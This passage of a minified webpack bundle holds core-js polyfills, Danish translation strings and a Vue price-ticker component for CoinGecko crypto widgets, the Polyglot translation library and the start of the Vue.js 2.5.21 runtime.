7},7!=""[e](t)})),f=_?!o((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[l]=function(){return n}),n[d](""),!t})):void 0;if(!_||!f||"replace"===e&&!u||"split"===e&&!p){var m=/./[d],h=n(a,d,""[e],(function(e,t,n,r,i){return t.exec===s?_&&!i?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),v=h[0],y=h[1];r(String.prototype,e,v),i(RegExp.prototype,d,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},"21aa":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rangliste efter markedsværdi","mcap":"Markedsværdi","24h_volume":"24t volumen","24h_high_low":"24t høj/lav"},"coin_compare_chart_widget":{"powered_by":"Drevet af %{name_start}%{name}%{name_end}","crypto_price_comparison":"Sammenligning af kryptokurs","crypto_market_cap_comparison":"Sammenligning af kryptomarkedsværdi"},"coin_price_static_headline_widget":{"powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24t høj","24h_low":"24t lav","view_price_chart":"Vis kursdiagram for %{coin}","powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24t høj","24h_low":"24t lav","view_price_chart":"Vis kursdiagram for %{coin}","powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Vis kursdiagram for %{coin}","powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Oversigt over kryptovalutaer","subtitle":"(Top %{top} ud fra markedsværdi)","powered_by":"Drevet af %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Ansvarsfraskrivelse: Disse værktøjer fungerer som underholdning og udgør ikke finansiel rådgivning.","spin":"Kast","available_coins":"Tilgængelige coins"},"coin_daily_price_widget":{"title":"CoinGecko kursopdatering","total_mcap":"Markedsværdi i alt","24h_vol":"24t volumen","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Børs","pair":"Par","price":"Pris","volume":"Volumen","trust_score":"Tillidsscore","view_price_chart":"Vis kursdiagram","powered_by":"Drevet af %{name_start}%{name}%{name_end}","view_all":"Vis alle %{coin}-markeder"}}')},"21d0":function(e,t,n){"use strict";var r=Function.prototype.toString,i=/^\s*class\b/,o=function(e){try{var t=r.call(e);return i.test(t)}catch(n){return!1}},a=function(e){try{return!o(e)&&(r.call(e),!0)}catch(t){return!1}},c=Object.prototype.toString,s="[object Function]",l="[object GeneratorFunction]",u="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;e.exports=function(e){if(!e)return!1;if("function"!==typeof e&&"object"!==typeof e)return!1;if("function"===typeof e&&!e.prototype)return!0;if(u)return a(e);if(o(e))return!1;var t=c.call(e);return t===s||t===l}},"230e":function(e,t,n){var r=n("d3f4"),i=n("7726").document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},"23c6":function(e,t,n){var r=n("2d95"),i=n("2b4c")("toStringTag"),o="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(n){}};e.exports=function(e){var t,n,c;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),i))?n:o?r(t):"Object"==(c=r(t))&&"function"==typeof t.callee?"Arguments":c}},"241e":function(e,t,n){var r=n("25eb");e.exports=function(e){return Object(r(e))}},"24c5":function(e,t,n){"use strict";var r,i,o,a,c=n("b8e3"),s=n("e53d"),l=n("d864"),u=n("40c3"),p=n("63b6"),d=n("f772"),_=n("79aa"),f=n("1173"),m=n("a22a"),h=n("f201"),v=n("4178").set,y=n("aba2")(),g=n("656e"),w=n("4439"),b=n("bc13"),k=n("cd78"),C="Promise",x=s.TypeError,S=s.process,P=S&&S.versions,O=P&&P.v8||"",j=s[C],A="process"==u(S),E=function(){},M=i=g.f,T=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("5168")("species")]=function(e){e(E,E)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(E)instanceof t&&0!==O.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(r){}}(),D=function(e){var t;return!(!d(e)||"function"!=typeof(t=e.then))&&t},z=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){var r=e._v,i=1==e._s,o=0,a=function(t){var n,o,a,c=i?t.ok:t.fail,s=t.resolve,l=t.reject,u=t.domain;try{c?(i||(2==e._h&&$(e),e._h=1),!0===c?n=r:(u&&u.enter(),n=c(r),u&&(u.exit(),a=!0)),n===t.promise?l(x("Promise-chain cycle")):(o=D(n))?o.call(n,s,l):s(n)):l(r)}catch(p){u&&!a&&u.exit(),l(p)}};while(n.length>o)a(n[o++]);e._c=[],e._n=!1,t&&!e._h&&L(e)}))}},L=function(e){v.call(s,(function(){var t,n,r,i=e._v,o=N(e);if(o&&(t=w((function(){A?S.emit("unhandledRejection",i,e):(n=s.onunhandledrejection)?n({promise:e,reason:i}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",i)})),e._h=A||N(e)?2:1),e._a=void 0,o&&t.e)throw t.v}))},N=function(e){return 1!==e._h&&0===(e._a||e._c).length},$=function(e){v.call(s,(function(){var t;A?S.emit("rejectionHandled",e):(t=s.onrejectionhandled)&&t({promise:e,reason:e._v})}))},F=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),z(t,!0))},I=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw x("Promise can't be resolved itself");(t=D(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,l(I,r,1),l(F,r,1))}catch(i){F.call(r,i)}})):(n._v=e,n._s=1,z(n,!1))}catch(r){F.call({_w:n,_d:!1},r)}}};T||(j=function(e){f(this,j,C,"_h"),_(e),r.call(this);try{e(l(I,this,1),l(F,this,1))}catch(t){F.call(this,t)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n("5c95")(j.prototype,{then:function(e,t){var n=M(h(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&z(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=l(I,e,1),this.reject=l(F,e,1)},g.f=M=function(e){return e===j||e===a?new o(e):i(e)}),p(p.G+p.W+p.F*!T,{Promise:j}),n("45f2")(j,C),n("4c95")(C),a=n("584a")[C],p(p.S+p.F*!T,C,{reject:function(e){var t=M(this),n=t.reject;return n(e),t.promise}}),p(p.S+p.F*(c||!T),C,{resolve:function(e){return k(c&&this===a?j:this,e)}}),p(p.S+p.F*!(T&&n("4ee1")((function(e){j.all(e)["catch"](E)}))),C,{all:function(e){var t=this,n=M(t),r=n.resolve,i=n.reject,o=w((function(){var n=[],o=0,a=1;m(e,!1,(function(e){var c=o++,s=!1;n.push(void 0),a++,t.resolve(e).then((function(e){s||(s=!0,n[c]=e,--a||r(n))}),i)})),--a||r(n)}));return o.e&&i(o.v),n.promise},race:function(e){var t=this,n=M(t),r=n.reject,i=w((function(){m(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return i.e&&r(i.v),n.promise}})},"24fb":function(e,t,n){"use strict";function r(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"===typeof btoa){var o=i(r),a=r.sources.map((function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"}));return[n].concat(a).concat([o]).join("\n")}return[n].join("\n")}function i(e){var t=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,"+t;return"/*# "+n+" */"}e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=r(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"===typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];null!=o&&(r[o]=!0)}for(i=0;i<e.length;i++){var a=e[i];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},"25eb":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},2621:function(e,t){t.f=Object.getOwnPropertySymbols},"283d":function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("GeckoWidget",{staticClass:"gecko-marquee",style:{maxWidth:e.widthPixels},attrs:{"dark-mode":e.darkMode,"transparent-background":e.transparentBackground,outlined:e.outlined,locale:e.locale}},e._l(2,(function(t){return n("div",{key:t,class:"gecko-marquee-scroll-"+t,staticStyle:{display:"inline"}},[n("div",{staticClass:"gecko-marquee-group",staticStyle:{display:"flex"}},[e._l(e.coinData,(function(t){return e.coinData?n("GeckoRedirect",{key:t.id,attrs:{type:"coins",id:t.id,locale:e.locale}},[n("div",{staticClass:"gecko-marquee-item"},[n("span",{staticStyle:{display:"flex","align-items":"center","column-gap":"4px"}},[n("img",{style:{borderRadius:"50%",height:"24px"},attrs:{alt:t.name,src:t.image}}),n("span",{staticClass:"gecko-text-dark gecko-medium"},[e._v(e._s(t.name))]),n("span",{staticClass:"gecko-text-light",staticStyle:{"font-size":"12px","margin-top":"2px"}},[e._v("\n              "+e._s(t.symbol.toUpperCase())+"\n            ")])]),n("span",{staticStyle:{display:"flex","align-items":"center","column-gap":"4px"}},[n("GeckoPrice",{staticClass:"gecko-text-dark",attrs:{currency:e.activeCurrency,amount:t.current_price}}),n("GeckoPercentChange",{attrs:{value:t.price_change_percentage_24h}})],1)])]):e._e()})),e._l(e.parsedCoinIds.length||5,(function(t){return e.coinData?e._e():n("div",{key:t,staticClass:"gecko-marquee-item"},[n("span",{staticClass:"gecko-skeleton",staticStyle:{width:"200px",height:"22px",margin:"2px 0"}})])})),n("div",{staticClass:"gecko-marquee-item gecko-text-light",staticStyle:{"column-gap":"4px"}},[n("GeckoWatermark",{attrs:{"utm-medium":"coin_price_marquee_widget"}})],1)],2)])})),0)},i=[],o=(n("28a5"),n("c4be")),a=n("dea6"),c=n("dfcc"),s=n("c04a"),l=n("e9ae"),u=n("4e38"),p=["bitcoin","ethereum","tether","binancecoin","solana"],d={name:"GeckoCoinPriceMarqueeWidget",components:{GeckoRedirect:u["a"],GeckoWidget:l["a"],GeckoWatermark:s["a"],GeckoPrice:c["a"],GeckoPercentChange:a["a"]},mixins:[o["a"]],props:{coinIds:{type:String}},computed:{parsedCoinIds:function(){var e=this.coinIds?this.coinIds.split(","):p;return e.length>0?e:p}},methods:{fetchData:function(){var e=this,t=new URL("https://api.coingecko.com/api/v3/coins/markets");t.searchParams.set("ids",this.parsedCoinIds.join(",")),t.searchParams.set("vs_currency",this.activeCurrency),t.searchParams.set("locale",this.locale),this._getApiData(t).then((function(t){return e.coinData=t}))}},data:function(){return{coinData:null}},created:function(){this.fetchData()}},_=d,f=n("2877"),m=Object(f["a"])(_,r,i,!1,null,null,null);t["a"]=m.exports},2877:function(e,t,n){"use strict";function r(e,t,n,r,i,o,a,c){var s,l="function"===typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(s=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"===typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=s):i&&(s=c?function(){i.call(this,this.$root.$options.shadowRoot)}:i),s)if(l.functional){l._injectStyles=s;var u=l.render;l.render=function(e,t){return s.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,s):[s]}return{exports:e,options:l}}n.d(t,"a",(function(){return r}))},"288a":function(e,t,n){"use strict";var r=n("d024"),i=n("fa4e"),o=n("a0d3"),a=n("ca9f"),c=function(e){i(!1,e)},s=String.prototype.replace,l=String.prototype.split,u="||||",p=function(e){var t=e%10;return 11!==e&&1===t?0:2<=t&&t<=4&&!(e>=12&&e<=14)?1:2},d={arabic:function(e){if(e<3)return e;var t=e%100;return t>=3&&t<=10?3:t>=11?4:5},bosnian_serbian:p,chinese:function(){return 0},croatian:p,french:function(e){return e>1?1:0},german:function(e){return 1!==e?1:0},russian:p,lithuanian:function(e){return e%10===1&&e%100!==11?0:e%10>=2&&e%10<=9&&(e%100<11||e%100>19)?1:2},czech:function(e){return 1===e?0:e>=2&&e<=4?1:2},polish:function(e){if(1===e)return 0;var t=e%10;return 2<=t&&t<=4&&(e%100<10||e%100>=20)?1:2},icelandic:function(e){return e%10!==1||e%100===11?1:0},slovenian:function(e){var t=e%100;return 1===t?0:2===t?1:3===t||4===t?2:3}},_={arabic:["ar"],bosnian_serbian:["bs-Latn-BA","bs-Cyrl-BA","srl-RS","sr-RS"],chinese:["id","id-ID","ja","ko","ko-KR","lo","ms","th","th-TH","zh"],croatian:["hr","hr-HR"],german:["fa","da","de","en","es","fi","el","he","hi-IN","hu","hu-HU","it","nl","no","pt","sv","tr"],french:["fr","tl","pt-br"],russian:["ru","ru-RU"],lithuanian:["lt"],czech:["cs","cs-CZ","sk"],polish:["pl"],icelandic:["is"],slovenian:["sl-SL"]};function f(e){var t={};return r(e,(function(e,n){r(e,(function(e){t[e]=n}))})),t}function m(e){var t=f(_);return t[e]||t[l.call(e,/-/,1)[0]]||t.en}function h(e,t){return d[m(e)](t)}function v(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function y(e){var t=e&&e.prefix||"%{",n=e&&e.suffix||"}";if(t===u||n===u)throw new RangeError('"'+u+'" token is reserved for pluralization');return new RegExp(v(t)+"(.*?)"+v(n),"g")}var g=/\$/g,w="$$",b=/%\{(.*?)\}/g;function k(e,t,n,r){if("string"!==typeof e)throw new TypeError("Polyglot.transformPhrase expects argument #1 to be string");if(null==t)return e;var i=e,c=r||b,p="number"===typeof t?{smart_count:t}:t;if(null!=p.smart_count&&i){var d=l.call(i,u);i=a(d[h(n||"en",p.smart_count)]||d[0])}return i=s.call(i,c,(function(e,t){return o(p,t)&&null!=p[t]?s.call(p[t],g,w):e})),i}function C(e){var t=e||{};this.phrases={},this.extend(t.phrases||{}),this.currentLocale=t.locale||"en";var n=t.allowMissing?k:null;this.onMissingKey="function"===typeof t.onMissingKey?t.onMissingKey:n,this.warn=t.warn||c,this.tokenRegex=y(t.interpolation)}C.prototype.locale=function(e){return e&&(this.currentLocale=e),this.currentLocale},C.prototype.extend=function(e,t){r(e,(function(e,n){var r=t?t+"."+n:n;"object"===typeof e?this.extend(e,r):this.phrases[r]=e}),this)},C.prototype.unset=function(e,t){"string"===typeof e?delete this.phrases[e]:r(e,(function(e,n){var r=t?t+"."+n:n;"object"===typeof e?this.unset(e,r):delete this.phrases[r]}),this)},C.prototype.clear=function(){this.phrases={}},C.prototype.replace=function(e){this.clear(),this.extend(e)},C.prototype.t=function(e,t){var n,r,i=null==t?{}:t;if("string"===typeof this.phrases[e])n=this.phrases[e];else if("string"===typeof i._)n=i._;else if(this.onMissingKey){var o=this.onMissingKey;r=o(e,i,this.currentLocale,this.tokenRegex)}else this.warn('Missing translation for key: "'+e+'"'),r=e;return"string"===typeof n&&(r=k(n,i,this.currentLocale,this.tokenRegex)),r},C.prototype.has=function(e){return o(this.phrases,e)},C.transformPhrase=function(e,t,n){return k(e,t,n)},e.exports=C},"28a5":function(e,t,n){"use strict";var r=n("aae3"),i=n("cb7c"),o=n("ebd6"),a=n("0390"),c=n("9def"),s=n("5f1b"),l=n("520a"),u=n("79e5"),p=Math.min,d=[].push,_="split",f="length",m="lastIndex",h=4294967295,v=!u((function(){RegExp(h,"y")}));n("214f")("split",2,(function(e,t,n,u){var y;return y="c"=="abbc"[_](/(b)*/)[1]||4!="test"[_](/(?:)/,-1)[f]||2!="ab"[_](/(?:ab)*/)[f]||4!="."[_](/(.?)(.?)/)[f]||"."[_](/()()/)[f]>1||""[_](/.?/)[f]?function(e,t){var i=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(i,e,t);var o,a,c,s=[],u=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,_=void 0===t?h:t>>>0,v=new RegExp(e.source,u+"g");while(o=l.call(v,i)){if(a=v[m],a>p&&(s.push(i.slice(p,o.index)),o[f]>1&&o.index<i[f]&&d.apply(s,o.slice(1)),c=o[0][f],p=a,s[f]>=_))break;v[m]===o.index&&v[m]++}return p===i[f]?!c&&v.test("")||s.push(""):s.push(i.slice(p)),s[f]>_?s.slice(0,_):s}:"0"[_](void 0,0)[f]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var i=e(this),o=void 0==n?void 0:n[t];return void 0!==o?o.call(n,i,r):y.call(String(i),n,r)},function(e,t){var r=u(y,e,this,t,y!==n);if(r.done)return r.value;var l=i(e),d=String(this),_=o(l,RegExp),f=l.unicode,m=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(v?"y":"g"),g=new _(v?l:"^(?:"+l.source+")",m),w=void 0===t?h:t>>>0;if(0===w)return[];if(0===d.length)return null===s(g,d)?[d]:[];var b=0,k=0,C=[];while(k<d.length){g.lastIndex=v?k:0;var x,S=s(g,v?d:d.slice(k));if(null===S||(x=p(c(g.lastIndex+(v?0:k)),d.length))===b)k=a(d,k,f);else{if(C.push(d.slice(b,k)),C.length===w)return C;for(var P=1;P<=S.length-1;P++)if(C.push(S[P]),C.length===w)return C;k=b=x}}return C.push(d.slice(b)),C}]}))},"294c":function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},"2aba":function(e,t,n){var r=n("7726"),i=n("32e9"),o=n("69a8"),a=n("ca5a")("src"),c=n("fa5b"),s="toString",l=(""+c).split(s);n("8378").inspectSource=function(e){return c.call(e)},(e.exports=function(e,t,n,c){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",t)),e[t]!==n&&(s&&(o(n,a)||i(n,a,e[t]?""+e[t]:l.join(String(t)))),e===r?e[t]=n:c?e[t]?e[t]=n:i(e,t,n):(delete e[t],i(e,t,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[a]||c.call(this)}))},"2aeb":function(e,t,n){var r=n("cb7c"),i=n("1495"),o=n("e11e"),a=n("613b")("IE_PROTO"),c=function(){},s="prototype",l=function(){var e,t=n("230e")("iframe"),r=o.length,i="<",a=">";t.style.display="none",n("fab2").appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write(i+"script"+a+"document.F=Object"+i+"/script"+a),e.close(),l=e.F;while(r--)delete l[s][o[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(c[s]=r(e),n=new c,c[s]=null,n[a]=e):n=l(),void 0===t?n:i(n,t)}},"2b0e":function(e,t,n){"use strict";(function(e){
/*!
 * Vue.js v2.5.21
 * (c) 2014-2018 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(e){return void 0===e||null===e}function i(e){return void 0!==e&&null!==e}function o(e){return!0===e}function a(e){return!1===e}function c(e){return"string"===typeof e||"number"===typeof e||"symbol"===typeof e||"boolean"===typeof e}function s(e){return null!==e&&"object"===typeof e}var l=Object.prototype.toString;function u(e){return"[object Object]"===l.call(e)}function p(e){return"[object RegExp]"===l.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function _(e){return null==e?"":"object"===typeof e?JSON.stringify(e,null,2):String(e)}function f(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}m("slot,component",!0);var h=m("key,ref,slot,slot-scope,is");function v(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function g(e,t){return y.call(e,t)}function w(e){var t=Object.create(null);return function(n){var r=t[n];return r||(t[n]=e(n))}}var b=/-(\w)/g,k=w((function(e){return e.replace(b,(function(e,t){return t?t.toUpperCase():""}))})),C=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),x=/\B([A-Z])/g,S=w((function(e){return e.replace(x,"-$1").toLowerCase()}));function P(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function O(e,t){return e.bind(t)}var j=Function.prototype.bind?O:P;function A(e,t){t=t||0;var n=e.length-t,r=new Array(n);while(n--)r[n]=e[n+t];return r}function E(e,t){for(var n in t)e[n]=t[n];return e}function M(e){for(var t={},n=0;n<e.length;n++)e[n]&&E(t,e[n]);return t}function T(e,t,n){}var D=function(e,t,n){return!1},z=function(e){return e};function L(e,t){if(e===t)return!0;var n=s(e),r=s(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every((function(e,n){return L(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),c=Object.keys(t);return a.length===c.length&&a.every((function(n){return L(e[n],t[n])}))}catch(l){return!1}}function N(e,t){for(var n=0;n<e.length;n++)if(L(e[n],t))return n;return-1}function $(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var F="data-server-rendered",I=["component","directive","filter"],R=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],V={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:T,parsePlatformTagName:z,mustUseProp:D,async:!0,_lifecycleHooks:R};function U(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var G=/[^\w.$]/;function B(e){if(!G.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}var K,q="__proto__"in{},Z="undefined"!==typeof window,W="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,J=W&&WXEnvironment.platform.toLowerCase(),X=Z&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,ee=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===J),ne=(X&&/chrome\/\d+/.test(X),{}.watch),re=!1;if(Z)try{var ie={};Object.defineProperty(ie,"passive",{get:function(){re=!0}}),window.addEventListener("test-passive",null,ie)}catch(ca){}var oe=function(){return void 0===K&&(K=!Z&&!W&&"undefined"!==typeof e&&(e["process"]&&"server"===e["process"].env.VUE_ENV)),K},ae=Z&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ce(e){return"function"===typeof e&&/native code/.test(e.toString())}var se,le="undefined"!==typeof Symbol&&ce(Symbol)&&"undefined"!==typeof Reflect&&ce(Reflect.ownKeys);se="undefined"!==typeof Set&&ce(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ue=T,pe=0,de=function(){this.id=pe++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){v(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var _e=[];function fe(e){_e.push(e),de.target=e}function me(){_e.pop(),de.target=_e[_e.length-1]}var he=function(e,t,n,r,i,o,a,c){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=c,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(he.prototype,ve);var ye=function(e){void 0===e&&(e="");var t=new he;return t.text=e,t.isComment=!0,t};function ge(e){return new he(void 0,void 0,void 0,String(e))}function we(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var be=Array.prototype,ke=Object.create(be),Ce=["push","pop","shift","unshift","splice","sort","reverse"];Ce.forEach((function(e){var t=be[e];H(ke,e,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o}))}));var xe=Object.getOwnPropertyNames(ke),Se=!0;function Pe(e){Se=e}var Oe=function(e){this.value=e,this.dep=new de,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(q?je(e,ke):Ae(e,ke,xe),this.observeArray(e)):this.walk(e)};function je(e,t){e.__proto__=t}function Ae(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}function Ee(e,t){var n;if(s(e)&&!(e instanceof he))return g(e,"__ob__")&&e.__ob__ instanceof Oe?n=e.__ob__:Se&&!oe()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Oe(e)),t&&n&&n.vmCount++,n}function Me(e,t,n,r,i){var o=new de,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var c=a&&a.get,s=a&&a.set;c&&!s||2!==arguments.length||(n=e[t]);var l=!i&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=c?c.call(e):n;return de.target&&(o.depend(),l&&(l.dep.depend(),Array.isArray(t)&&ze(t))),t},set:function(t){var r=c?c.call(e):n;t===r||t!==t&&r!==r||c&&!s||(s?s.call(e,t):n=t,l=!i&&Ee(t),o.notify())}})}}function Te(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Me(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function De(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||g(e,t)&&(delete e[t],n&&n.dep.notify())}}function ze(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&ze(t)}Oe.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Me(e,t[n])},Oe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var Le=V.optionMergeStrategies;function Ne(e,t){if(!t)return e;for(var n,r,i,o=Object.keys(t),a=0;a<o.length;a++)n=o[a],r=e[n],i=t[n],g(e,n)?r!==i&&u(r)&&u(i)&&Ne(r,i):Te(e,n,i);return e}function $e(e,t,n){return n?function(){var r="function"===typeof t?t.call(n,n):t,i="function"===typeof e?e.call(n,n):e;return r?Ne(r,i):i}:t?e?function(){return Ne("function"===typeof t?t.call(this,this):t,"function"===typeof e?e.call(this,this):e)}:t:e}function Fe(e,t){return t?e?e.concat(t):Array.isArray(t)?t:[t]:e}function Ie(e,t,n,r){var i=Object.create(e||null);return t?E(i,t):i}Le.data=function(e,t,n){return n?$e(e,t,n):t&&"function"!==typeof t?e:$e(e,t)},R.forEach((function(e){Le[e]=Fe})),I.forEach((function(e){Le[e+"s"]=Ie})),Le.watch=function(e,t,n,r){if(e===ne&&(e=void 0),t===ne&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in E(i,e),t){var a=i[o],c=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(c):Array.isArray(c)?c:[c]}return i},Le.props=Le.methods=Le.inject=Le.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return E(i,e),t&&E(i,t),i},Le.provide=$e;var Re=function(e,t){return void 0===t?e:t};function Ve(e,t){var n=e.props;if(n){var r,i,o,a={};if(Array.isArray(n)){r=n.length;while(r--)i=n[r],"string"===typeof i&&(o=k(i),a[o]={type:null})}else if(u(n))for(var c in n)i=n[c],o=k(c),a[o]=u(i)?i:{type:i};else 0;e.props=a}}function Ue(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in 